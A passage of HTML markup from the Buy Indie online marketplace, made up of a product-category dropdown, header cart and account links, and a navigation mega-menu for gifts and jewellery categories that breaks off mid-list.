	<option class="level-2" value="cufflinks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks</option>
	<option class="level-2" value="knitwear">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitwear</option>
	<option class="level-2" value="tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tie Pins</option>
	<option class="level-2" value="wallets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wallets</option>
	<option class="level-2" value="wash-bags">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wash bags</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women’s</option>
	<option class="level-2" value="bags-purses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bags &amp; Purses</option>
	<option class="level-2" value="dresses">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Dresses</option>
	<option class="level-2" value="scarves">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Scarves</option>
	<option class="level-2" value="shawls">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shawls</option>
	<option class="level-2" value="skirts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skirts</option>
	<option class="level-2" value="tops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tops</option>
	<option class="level-0" value="craft-supplies-workshops">Craft Supplies &amp; Workshops</option>
	<option class="level-1" value="commercial-craft-supplies">&nbsp;&nbsp;&nbsp;Commercial Craft Supplies</option>
	<option class="level-2" value="beads-charms-gemstomes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads,Charms &amp; Gemstomes</option>
	<option class="level-2" value="buttons-commercial">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="findings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Findings</option>
	<option class="level-2" value="haberdashery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Haberdashery</option>
	<option class="level-2" value="commercial-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="ribbons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Ribbons</option>
	<option class="level-2" value="wool-yarn-commercial-craft-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="handmade-craft-supplies">&nbsp;&nbsp;&nbsp;Handmade Craft Supplies</option>
	<option class="level-2" value="beads-charms">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beads &amp; Charms</option>
	<option class="level-2" value="buttons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Buttons</option>
	<option class="level-2" value="fabric-fibres">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fabric &amp; Fibres</option>
	<option class="level-2" value="knitting-supplies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Knitting Supplies</option>
	<option class="level-2" value="other">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="handmade-craft-supplies-patterns">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Patterns</option>
	<option class="level-2" value="wool-yarn">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wool &amp; Yarn</option>
	<option class="level-1" value="kits">&nbsp;&nbsp;&nbsp;Kits</option>
	<option class="level-2" value="beading-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beading &amp; Jewellery</option>
	<option class="level-2" value="crochet-knitting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Crochet &amp; Knitting</option>
	<option class="level-2" value="cross-stitch">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cross Stitch</option>
	<option class="level-2" value="felt-tapestry">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Felt &amp; Tapestry</option>
	<option class="level-2" value="glass-mosaic">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass &amp; Mosaic</option>
	<option class="level-2" value="needle-felting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Needle felting</option>
	<option class="level-1" value="workshops">&nbsp;&nbsp;&nbsp;Workshops</option>
	<option class="level-2" value="fused-glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fused Glass</option>
	<option class="level-2" value="jewellery-making">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Making</option>
	<option class="level-2" value="millinery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Millinery</option>
	<option class="level-2" value="other-workshops">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="sewing">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sewing</option>
	<option class="level-0" value="gifts">Gifts</option>
	<option class="level-1" value="by-occasion">&nbsp;&nbsp;&nbsp;By Occasion</option>
	<option class="level-2" value="anniversary">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-2" value="birthday-by-occasion">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-2" value="christmas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Christmas</option>
	<option class="level-2" value="graduation">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Graduation</option>
	<option class="level-2" value="haloween">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Halloween</option>
	<option class="level-2" value="housewarming">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Housewarming</option>
	<option class="level-2" value="new-baby">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;New Baby</option>
	<option class="level-2" value="wedding">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="by-person">&nbsp;&nbsp;&nbsp;By Person</option>
	<option class="level-2" value="for-babies">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Babies</option>
	<option class="level-2" value="for-children">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Children</option>
	<option class="level-2" value="for-couples">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Couples</option>
	<option class="level-2" value="for-families">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Families</option>
	<option class="level-2" value="for-her">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Her</option>
	<option class="level-2" value="for-him">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Him</option>
	<option class="level-2" value="for-pets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;For Pets</option>
	<option class="level-1" value="by-price">&nbsp;&nbsp;&nbsp;By Price</option>
	<option class="level-2" value="under-10">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £10</option>
	<option class="level-2" value="under-20">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Under £20</option>
	<option class="level-2" value="100-and-up">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£100 and Up</option>
	<option class="level-2" value="20-50">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£20 &#8211; £50</option>
	<option class="level-2" value="50-100">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;£50 -£100</option>
	<option class="level-0" value="home-living">Home &amp; Living</option>
	<option class="level-1" value="accessories-home-living">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="bunting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bunting</option>
	<option class="level-2" value="clocks">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clocks</option>
	<option class="level-2" value="decorations-accessories-home-living">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="mirrors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-2" value="picture-frames">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Picture Frames</option>
	<option class="level-2" value="shelf-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Shelf Accessories</option>
	<option class="level-1" value="garden">&nbsp;&nbsp;&nbsp;Garden</option>
	<option class="level-2" value="garden-art-home-decor">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Art</option>
	<option class="level-2" value="garden-decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Garden Decorations</option>
	<option class="level-2" value="gardening">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gardening</option>
	<option class="level-2" value="lanterns-and-lamps">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Lanterns and Lamps</option>
	<option class="level-2" value="outdoor-eating">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Eating</option>
	<option class="level-2" value="pots-planters">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Pots &amp; Planters</option>
	<option class="level-1" value="home-decor">&nbsp;&nbsp;&nbsp;Home Decor</option>
	<option class="level-2" value="bed-bath">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bed &amp; Bath</option>
	<option class="level-2" value="candles-lighting">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Candles &amp; Lighting</option>
	<option class="level-2" value="cushions-throws">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cushions &amp; Throws</option>
	<option class="level-2" value="flowersplants-vases">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers,Plants&amp; Vases</option>
	<option class="level-2" value="furniture">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Furniture</option>
	<option class="level-2" value="home-decoration">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Home Decoration</option>
	<option class="level-1" value="kitchen-dining">&nbsp;&nbsp;&nbsp;Kitchen &amp; Dining</option>
	<option class="level-2" value="bakeware-tools">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bakeware &amp; Tools</option>
	<option class="level-2" value="barware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Barware</option>
	<option class="level-2" value="food-drink">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Food &amp; Drink</option>
	<option class="level-2" value="linen-and-aprons">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Linen and aprons</option>
	<option class="level-2" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-2" value="tableware">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Tableware</option>
	<option class="level-0" value="jewellery-accessories">Jewellery &amp; Accessories</option>
	<option class="level-1" value="accessories-jewellery-accessories">&nbsp;&nbsp;&nbsp;Accessories</option>
	<option class="level-2" value="cufflink-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflink Boxes</option>
	<option class="level-2" value="jewellery-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Boxes</option>
	<option class="level-2" value="jewellery-roll">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Roll</option>
	<option class="level-2" value="jewellery-stand">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Stand</option>
	<option class="level-2" value="trinket-dishes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Trinket Dishes</option>
	<option class="level-1" value="jewellery">&nbsp;&nbsp;&nbsp;Jewellery</option>
	<option class="level-2" value="bracelets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bracelets</option>
	<option class="level-2" value="brooches-and-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Brooches and Pins</option>
	<option class="level-2" value="cufflinks-and-tie-pins">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cufflinks and Tie Pins</option>
	<option class="level-2" value="earrings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Earrings</option>
	<option class="level-2" value="hair-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hair Jewellery</option>
	<option class="level-2" value="jewellery-sets">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Jewellery Sets</option>
	<option class="level-2" value="necklace">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Necklace</option>
	<option class="level-2" value="rings">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Rings</option>
	<option class="level-1" value="material">&nbsp;&nbsp;&nbsp;Material</option>
	<option class="level-2" value="beadwork">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Beadwork</option>
	<option class="level-2" value="clay">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Clay</option>
	<option class="level-2" value="gemstone">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gemstone</option>
	<option class="level-2" value="glass">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Glass</option>
	<option class="level-2" value="gold">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gold</option>
	<option class="level-2" value="other-material">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other</option>
	<option class="level-2" value="other-materials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Materials</option>
	<option class="level-2" value="other-metals">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Other Metals</option>
	<option class="level-2" value="silver">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Silver</option>
	<option class="level-1" value="trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;Trending</option>
	<option class="level-2" value="birthstone-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Birthstone Jewellery</option>
	<option class="level-2" value="bridal-jewellery-trending-jewellery-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="festival-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Festival Jewellery</option>
	<option class="level-2" value="mens-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Men’s jewellery</option>
	<option class="level-2" value="personalised-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Jewellery</option>
	<option class="level-2" value="spiritual-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Spiritual Jewellery</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="wedding-party">Wedding &amp; Party</option>
	<option class="level-1" value="wedding-decor">&nbsp;&nbsp;&nbsp;Wedding Decor</option>
	<option class="level-2" value="cake-toppers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Cake Toppers</option>
	<option class="level-2" value="decorations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Decorations</option>
	<option class="level-2" value="favours">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Favours</option>
	<option class="level-2" value="hen-party-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Hen Party Ideas</option>
	<option class="level-2" value="keepsake-boxes">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Keepsake Boxes</option>
	<option class="level-2" value="outdoor-ideas">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Outdoor Ideas</option>
	<option class="level-1" value="wedding-fashion">&nbsp;&nbsp;&nbsp;Wedding Fashion</option>
	<option class="level-2" value="bridal-hair-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Hair Accessories</option>
	<option class="level-2" value="bridal-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridal Jewellery</option>
	<option class="level-2" value="bridesmaid-jewellery">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Jewellery</option>
	<option class="level-2" value="fascinators-hats">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Fascinators &amp; Hats</option>
	<option class="level-2" value="flowers">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Flowers</option>
	<option class="level-2" value="groom-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Groom Accessories</option>
	<option class="level-1" value="wedding-gifts">&nbsp;&nbsp;&nbsp;Wedding Gifts</option>
	<option class="level-2" value="bridesmaid-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Bridesmaid Gifts</option>
	<option class="level-2" value="gifts-for-the-bride">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Bride</option>
	<option class="level-2" value="gifts-for-the-groom">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Gifts for the Groom</option>
	<option class="level-2" value="honeymoon-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Honeymoon Gifts</option>
	<option class="level-2" value="personalised-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Personalised Gifts</option>
	<option class="level-2" value="same-sex-gifts">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Same Sex Gifts</option>
	<option class="level-1" value="wedding-stationery">&nbsp;&nbsp;&nbsp;Wedding Stationery</option>
	<option class="level-2" value="guest-books">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Guest Books</option>
	<option class="level-2" value="invitations">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Invitations</option>
	<option class="level-2" value="photo-albums">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Photo Albums</option>
	<option class="level-2" value="place-names">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Place names</option>
	<option class="level-2" value="save-the-date">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Save the Date</option>
	<option class="level-2" value="wedding-planners">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Wedding Planners</option>
</select>
                    </span>
                    <input type="hidden" name="dokan-live-search-option" value="old_live_search" class="dokan-live-search-option" id="dokan-live-search-option">
                </div>
                <div id="dokan-ajax-search-suggestion-result" class="dokan-ajax-search-result">
                </div>
            </form>
        </div>
        </aside>                    </div><!-- .col-md-6 -->
					
                    <div class="col-md-4 col-sm-6">
                        <hgroup>
                            <h1 class="site-title"><a href="https://buyindie.co.uk/" title="Buy Indie" rel="home">Buy Indie <small> - </small></a></h1>
                        </hgroup>
                    </div>

					<div class="col-md-4 col-sm-6 clearfix">
                                                <div class="center header-right">
                            <ul>
                                <li>
                                    <a href="/wishlist"><span class="wishlist"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/heart.svg" alt="Wishlist" width="20" src="[data-uri]" class="lazyload"></span></a>
                                </li>
                                <li>
                                    <a href="#" class="dropdown-toggle" data-toggle="dropdown"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/cart.svg" alt="Cart" width="20" src="[data-uri]" class="lazyload"><span class="dokan-cart-amount-top">(<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>)</span> <b class="caret"></b></a>
                                    <ul class="dropdown-menu">
                                        <li>
                                            <div class="widget_shopping_cart_content"></div>
                                        </li>
                                    </ul>

                                </li>
                                <li>
                                    <span class="woo-myaccount"><a href="https://buyindie.co.uk/my-account/"><img data-src="https://buyindie.co.uk/wp-content/uploads/2022/06/user.svg" alt="My account" width="20" src="[data-uri]" class="lazyload"></a></span>        
                                </li>
                            </ul>
                        </div>
                        
                    </div>

                    
                </div><!-- .row -->
            </div><!-- .container -->

            <div class="menu-container">
                <div class="container">
                    <div class="row">
                        <div class="col-md-12">
                            <nav role="navigation" class="site-navigation main-navigation clearfix">
                                <h1 class="assistive-text"><i class="icon-reorder"></i> Menu</h1>
                                <div class="assistive-text skip-link"><a href="#content" title="Skip to content">Skip to content</a></div>
                                    <nav class="navbar navbar-default" role="navigation">
                                        <div class="navbar-header">
                                            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-main-collapse">
                                                <span class="sr-only">Toggle navigation</span>
                                                <i class="fa fa-bars"></i>
                                            </button>
                                            <a class="navbar-brand" href="https://buyindie.co.uk"><i class="fa fa-home"></i> Home</a>
                                        </div>
                                        <div class="collapse navbar-collapse navbar-main-collapse">
                                            <div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-1' id='mega-toggle-block-1'><button aria-label="Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="400" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="1024" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-364" id="mega-menu-item-364"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/gifts/" aria-expanded="false" tabindex="0">Gifts<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-364-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-364-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-43" id="mega-menu-item-nav_menu-43"><h4 class="mega-block-title">By Occasion</h4><div class="menu-sub-gift-occassion-container"><ul id="menu-sub-gift-occassion" class="menu"><li id="menu-item-6390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6390"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/anniversary/">Anniversary</a></li>
<li id="menu-item-6391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6391"><a href="https://buyindie.co.uk/product-category/cards-stationery/cards/birthday/">Birthday</a></li>
<li id="menu-item-6392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6392"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/graduation/">Graduation</a></li>
<li id="menu-item-6394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6394"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/housewarming/">Housewarming</a></li>
<li id="menu-item-6393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6393"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/new-baby/">New Baby</a></li>
<li id="menu-item-6388" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6388"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/wedding/">Wedding</a></li>
<li id="menu-item-28395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28395"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/christmas/">Christmas</a></li>
<li id="menu-item-28396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-28396"><a href="https://buyindie.co.uk/product-category/gifts/by-occasion/haloween/">Halloween</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-364-0-1">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-10" id="mega-menu-item-nav_menu-10"><h4 class="mega-block-title">By Person</h4><div class="menu-sub-gifts-person-container"><ul id="menu-sub-gifts-person" class="menu"><li id="menu-item-6382" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6382"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-babies/">For Babies</a></li>
<li id="menu-item-6383" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6383"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-children/">For Children</a></li>
<li id="menu-item-6384" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6384"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-couples/">For Couples</a></li>
<li id="menu-item-6385" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6385"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-families/">For Families</a></li>
<li id="menu-item-6386" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6386"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-her/">For Her</a></li>
<li id="menu-item-6387" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6387"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-him/">For Him</a></li>
<li id="menu-item-30838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30838"><a href="https://buyindie.co.uk/product-category/gifts/by-person/for-pets/">For Pets</a></li>
</ul></div></li>		</ul>
</li><li class="mega-menu-column mega-menu-columns-4-of-12" style="--columns:12; --span:4" id="mega-menu-364-0-2">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-11" id="mega-menu-item-nav_menu-11"><h4 class="mega-block-title">By Price</h4><div class="menu-sub-gift-price-container"><ul id="menu-sub-gift-price" class="menu"><li id="menu-item-6395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6395"><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-10/">Under £10</a></li>
<li id="menu-item-6396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6396"><a href="https://buyindie.co.uk/product-category/gifts/by-price/under-20/">Under £20</a></li>
<li id="menu-item-6397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6397"><a href="https://buyindie.co.uk/product-category/gifts/by-price/100-and-up/">£100 and Up</a></li>
<li id="menu-item-6399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6399"><a href="https://buyindie.co.uk/product-category/gifts/by-price/20-50/">£20 &#8211; £50</a></li>
<li id="menu-item-6398" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6398"><a href="https://buyindie.co.uk/product-category/gifts/by-price/50-100/">£50 -£100</a></li>
</ul></div></li>		</ul>
</li>	</ul>
</li></ul>
</li><li class="mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-menu-megamenu mega-menu-grid mega-align-bottom-left mega-menu-grid mega-hide-arrow mega-menu-item-366" id="mega-menu-item-366"><a class="mega-menu-link" href="https://buyindie.co.uk/product-category/jewellery-accessories/" aria-expanded="false" tabindex="0">Jewellery &amp; Accessories<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu" role='presentation'>
<li class="mega-menu-row" id="mega-menu-366-0">
	<ul class="mega-sub-menu" style='--columns:12' role='presentation'>
<li class="mega-menu-column mega-menu-columns-3-of-12" style="--columns:12; --span:3" id="mega-menu-366-0-0">
		<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-widget widget_nav_menu mega-menu-item-nav_menu-44" id="mega-menu-item-nav_menu-44"><h4 class="mega-block-title">Accessories</h4><div class="menu-sub-jewel-acc-container"><ul id="menu-sub-jewel-acc" class="menu"><li id="menu-item-6400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6400"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/cufflink-boxes/">Cufflink Boxes</a></li>
<li id="menu-item-6401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6401"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-roll/">Jewellery Roll</a></li>
<li id="menu-item-6402" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6402"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-boxes/">Jewellery Boxes</a></li>
<li id="menu-item-6404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-6404"><a href="https://buyindie.co.uk/product-category/jewellery-accessories/accessories-jewellery-accessories/jewellery-stand/">Jewellery Stand</a></li>
